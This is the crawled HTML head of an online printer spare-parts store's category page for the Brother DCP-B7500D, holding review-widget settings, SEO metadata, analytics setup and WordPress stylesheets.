

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/compatible-model/brother-dcp-b7500d/
body_size: 52113
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brother DCP-B7500D Printer Spare Parts - Printer Point</title>
	<meta name="description" content="Printer Point: Buy Brother DCP-B7500D Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="http://printerpoint.co.in/compatible-model/brother-dcp-b7500d/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Brother DCP-B7500D Printer Spare Parts - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy Brother DCP-B7500D Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://printerpoint.co.in/compatible-model/brother-dcp-b7500d/","url":"http://printerpoint.co.in/compatible-model/brother-dcp-b7500d/","name":"Brother DCP-B7500D Printer Spare Parts - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"http://printerpoint.co.in/compatible-model/brother-dcp-b7500d/#primaryimage"},"image":{"@id":"http://printerpoint.co.in/compatible-model/brother-dcp-b7500d/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_.jpg","description":"Printer Point: Buy Brother DCP-B7500D Printer Parts & Consumables online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"http://printerpoint.co.in/compatible-model/brother-dcp-b7500d/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/compatible-model/brother-dcp-b7500d/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_.jpg","width":1152,"height":1152},{"@type":"BreadcrumbList","@id":"http://printerpoint.co.in/compatible-model/brother-dcp-b7500d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Brother DCP-B7500D"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Brother DCP-B7500D Compatible Model Feed" href="https://printerpoint.co.in/compatible-model/brother-dcp-b7500d/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
